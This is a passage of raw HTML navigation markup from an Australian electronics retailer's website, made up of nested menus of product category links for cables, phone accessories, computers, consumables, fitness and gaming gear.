menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a 